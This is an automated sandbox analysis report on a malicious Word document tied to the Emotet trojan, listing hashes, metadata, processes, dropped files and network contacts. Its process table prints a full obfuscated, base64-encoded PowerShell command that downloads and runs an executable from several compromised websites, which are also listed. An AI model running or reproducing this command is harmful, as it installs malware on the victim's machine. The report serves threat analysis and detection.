| File name: | Non confirmé 563132.crdownload |
| Full analysis: | https://app.any.run/tasks/f56668d1-dfd6-4ae3-95e9-64fab9499720 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 08:28:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Est., Author: Noa Dumas, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 23 18:49:00 2020, Last Saved Time/Date: Wed Sep 23 18:49:00 2020, Number of Pages: 1, Number of Words: 2069, Number of Characters: 11799, Security: 0 |
| MD5: | DF56879B94BC38616B1C4BDE9B456192 |
| SHA1: | 879FBADDE36D4483C16CD2CB58D6D402B0A2E16A |
| SHA256: | B2A1A0339C25438A91ED0E4792CFD138A55644E98C37330B33905979AF54DCD7 |
| SSDEEP: | 1536:HB445TEgrO3jSWAg83tle1ZZ0293QM0eetR2cOupLB5UZ55+a9WxPxLF/9qNW7jW:H22TWTogk079THcpOu5UZkx9F/94W7jW |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- POWeRsHeLL.exe (PID: 3180)
Creates files in the user directory
- POWeRsHeLL.exe (PID: 3180)
PowerShell script executed
- POWeRsHeLL.exe (PID: 3180)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2680)
Creates files in the user directory
- WINWORD.EXE (PID: 2680)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Est. |
|---|---|
| Subject: | - |
| Author: | Noa Dumas |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:23 17:49:00 |
| ModifyDate: | 2020:09:23 17:49:00 |
| Pages: | 1 |
| Words: | 2069 |
| Characters: | 11799 |
| Security: | None |
| Company: | - |
| Lines: | 98 |
| Paragraphs: | 27 |
| CharCountWithSpaces: | 13841 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2680 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Non confirmé 563132.crdownload.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3180 | POWeRsHeLL -ENCOD JABTADcANgAwAG0AYQBjAD0AKAAnAFUAJwArACcAYQAnACsAKAAnAGEAcwAnACsAJwA5ADgAeAAnACkAKQA7ACYAKAAnAG4AZQB3AC0AaQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAEUATgB2ADoAVQBTAEUAcgBQAHIATwBGAGkATABFAFwAbQBNADMARQAzAG0ASgBcAEcAdgBuADMAUgA5AGwAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAHIAZQBDAHQATwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBDAHUAcgBgAEkAVABgAFkAUAByAG8AVABgAG8AYwBvAGwAIgAgAD0AIAAoACgAJwB0AGwAcwAxACcAKwAnADIAJwApACsAKAAnACwAIAB0AGwAJwArACcAcwAxACcAKQArACcAMQAnACsAJwAsACcAKwAnACAAJwArACgAJwB0ACcAKwAnAGwAcwAnACkAKQA7ACQAVABlAHcAcwBnAGUANgAgAD0AIAAoACcARgByACcAKwAoACcAZQBfAGkAMQAnACsAJwBjACcAKQArACcAaABtACcAKQA7ACQAWQBlAHoAaAB5ADQANQA9ACgAJwBVAGwAJwArACgAJwBrADcAeAAnACsAJwByAGsAJwApACkAOwAkAE8AdwA5AGgAegBjAF8APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAnACsAJwAwAH0ATQBtADMAZQAzACcAKwAnAG0AagB7ADAAJwArACcAfQBHAHYAbgAnACsAJwAzACcAKwAnAHIAOQAnACsAJwBsAHsAMAB9ACcAKQAgACAALQBmACAAWwBDAGgAYQBSAF0AOQAyACkAKwAkAFQAZQB3AHMAZwBlADYAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABKADMAbQAzAHQAbgA5AD0AKAAoACcATwAnACsAJwBhADQAbABoACcAKQArACcAXwAnACsAJwA0ACcAKQA7ACQATAB1ADEAbwB2AGsAaAA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAJwArACcAZQBjAHQAJwApACAAbgBFAHQALgBXAEUAYgBjAGwASQBFAE4AdAA7ACQASgAzAGYAMgB3AHQAcAA9ACgAKAAnAGgAdAAnACsAJwB0AHAAOgAnACkAKwAoACcALwAnACsAJwAvAGkAbgAnACkAKwAnAGYAJwArACgAJwBsACcAKwAnAGkAeABvAG4AJwApACsAKAAnAC4AJwArACcAYwBvAG0AJwApACsAKAAnAC8AJwArACcAdwBwACcAKQArACcALQAnACsAKAAnAGEAZAAnACsAJwBtAGkAbgAvADQAJwArACcANwAnACkAKwAoACcAMgAnACsAJwAvACoAaAAnACsAJwB0AHQAJwApACsAKAAnAHAAOgAnACsAJwAvACcAKQArACcALwAnACsAKAAnAGIAYgBhAGwAJwArACcAbABiAHIAZQAnACkAKwAoACcAYQBrAC4AYwAnACsAJwBvAG0ALwB3AHAAJwApACsAKAAnAC0AJwArACcAYQBkAG0AaQBuACcAKQArACgAJwAvAE8AJwArACcALwAqAGgAJwApACsAJwB0AHQAJwArACcAcAAnACsAKAAnADoALwAnACsAJwAvAGUAJwApACsAKAAnAHQAaQAnACsAJwBhACcAKQArACcAbgAnACsAKAAnAGcAJwArACcAbwBuACcAKQArACcAZwAuACcAKwAoACcAYwAnACsAJwBvAG0AJwArACcALwBoADUALwAnACkAKwAoACcARwB4AG0AJwArACcALwAnACkAKwAnACoAaAAnACsAJwB0ACcAKwAoACcAdABwACcAKwAnAHMAJwApACsAJwA6ACcAKwAoACcALwAvACcAKwAnAGwAJwApACsAKAAnAGIAJwArACcAYgBuACcAKQArACgAJwBpACcAKwAnAHUALgAnACkAKwAoACcAYwBvACcAKwAnAG0AJwApACsAKAAnAC8AJwArACcAaQBkAGUAYQAnACkAKwAnAGwAJwArACgAJwBuAG8AJwArACcAdAAnACkAKwAnAGkAJwArACgAJwBmAHkALwB5AC8AJwArACcAKgBoACcAKwAnAHQAdAAnACkAKwAnAHAAOgAnACsAJwAvACcAKwAnAC8AYwAnACsAJwByACcAKwAnAGEAcwAnACsAKAAnAGgAYgAnACsAJwBvACcAKQArACcAeAAnACsAKAAnAGMAaABhAHIAJwArACcAbAAnACkAKwAnAG8AdAAnACsAKAAnAHQAZQAnACsAJwAuACcAKQArACgAJwBjAG8AJwArACcAbQAnACkAKwAnAC8AJwArACcAdwAnACsAKAAnAHAALQBpAG4AJwArACcAYwAnACkAKwAoACcAbAB1ACcAKwAnAGQAJwApACsAJwBlAHMAJwArACcALwAnACsAKAAnADgAJwArACcALwAqAGgAdAB0ACcAKwAnAHAAOgAvACcAKQArACcALwB0ACcAKwAnAHIAJwArACgAJwBlACcAKwAnAG4AZAAnACkAKwAoACcAeQBoAG8AJwArACcAbQAnACkAKwAoACcAZQAuACcAKwAnAGwAJwApACsAJwB0AGQAJwArACgAJwAvAGkAbQAnACsAJwBnADQAJwArACcAcQByACcAKQArACcAZwAnACsAKAAnAC8AYwAvACcAKwAnACoAJwApACsAKAAnAGgAdAB0AHAAJwArACcAOgAvAC8AMQAnACsAJwAwADQALgAnACkAKwAnADEAOQAnACsAKAAnADYAJwArACcALgAxACcAKQArACgAJwAxADMAJwArACcALgAnACkAKwAoACcANAA3AC8AJwArACcAdwAnACsAJwBwAC0AYQAnACkAKwAnAGQAJwArACgAJwBtAGkAJwArACcAbgAvAEQALwAnACkAKQAuACIAcwBQAGAATABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABRADYAYwA5AHcAdgBtAD0AKAAoACcAUgAnACsAJwAzAGQAbQB4ACcAKQArACcAbQA1ACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAEIAYwBxAHcAbQBhADYAIABpAG4AIAAkAEoAMwBmADIAdwB0AHAAKQB7AHQAcgB5AHsAJABMAHUAMQBvAHYAawBoAC4AIgBEAG8AVwBOAGAATABgAG8AQQBkAEYAYABpAGwAZQAiACgAJABCAGMAcQB3AG0AYQA2ACwAIAAkAE8AdwA5AGgAegBjAF8AKQA7ACQAUwA0AG4AbAA3AHYAMAA9ACgAKAAnAEUAagAnACsAJwB5ACcAKQArACgAJwB5AF8AJwArACcAcwAnACkAKwAnADAAJwApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQAnACsAJwB0AGUAbQAnACkAIAAkAE8AdwA5AGgAegBjAF8AKQAuACIAbABlAGAATgBnAGAAVABIACIAIAAtAGcAZQAgADMANgA2ADEAMQApACAAewAmACgAJwBJACcAKwAnAG4AdgBvAGsAZQAtAEkAdAAnACsAJwBlACcAKwAnAG0AJwApACgAJABPAHcAOQBoAHoAYwBfACkAOwAkAFEAagA0AG8AbQA1ADMAPQAoACcAQwAnACsAJwBjADMAJwArACgAJwBqACcAKwAnAHcANQBpACcAKQApADsAYgByAGUAYQBrADsAJABEAHcAcAB3AHMANABiAD0AKAAnAE4AJwArACgAJwAzAG4AJwArACcAOQB6AGoAZwAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASAA1AGEAYwBhAGsAbgA9ACgAKAAnAFAANwAnACsAJwAzAHMAJwApACsAKAAnAGgAJwArACcAbQB1ACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POWeRsHeLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 959
Read events
1 161
Write events
670
Delete events
128
Modification events
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | v}, |
Value: 767D2C00780A0000010000000000000000000000 | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2680) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2680 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR75D6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3180 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4BJ7DW5QAL6XELD9ITX7.temp | — | |
MD5:— | SHA256:— | |||
| 3180 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF228102.TMP | binary | |
MD5:— | SHA256:— | |||
| 2680 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2680 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$n confirmé 563132.crdownload.doc | pgc | |
MD5:— | SHA256:— | |||
| 3180 | POWeRsHeLL.exe | C:\Users\admin\Mm3e3mj\Gvn3r9l\Fre_i1chm.exe | html | |
MD5:— | SHA256:— | |||
| 3180 | POWeRsHeLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2680 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
4
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3180 | POWeRsHeLL.exe | GET | 200 | 95.111.254.124:80 | http://inflixon.com/wp-admin/472/ | UA | html | 25.9 Kb | suspicious |
3180 | POWeRsHeLL.exe | GET | 403 | 185.104.29.16:80 | http://bballbreak.com/wp-admin/O/ | NL | text | 438 b | suspicious |
3180 | POWeRsHeLL.exe | GET | 404 | 180.76.12.17:80 | http://etiangong.com/h5/Gxm/ | CN | html | 146 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3180 | POWeRsHeLL.exe | 95.111.254.124:80 | inflixon.com | Intertelecom Ltd | UA | suspicious |
3180 | POWeRsHeLL.exe | 185.104.29.16:80 | bballbreak.com | Stichting DIGI NL | NL | suspicious |
3180 | POWeRsHeLL.exe | 180.76.12.17:80 | etiangong.com | Beijing Baidu Netcom Science and Technology Co., Ltd. | CN | malicious |
3180 | POWeRsHeLL.exe | 47.75.212.100:443 | lbbniu.com | — | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
inflixon.com |
| suspicious |
bballbreak.com |
| suspicious |
etiangong.com |
| unknown |
lbbniu.com |
| unknown |